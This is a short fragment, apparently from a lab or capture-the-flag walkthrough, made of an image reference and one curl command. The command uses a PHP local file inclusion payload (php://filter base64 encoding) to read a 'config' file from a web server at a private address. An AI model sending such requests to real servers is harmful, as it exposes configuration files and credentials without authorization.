 curl http://192.168.1.103/index.php?page=php://filter/convert.base64-encode/resource=config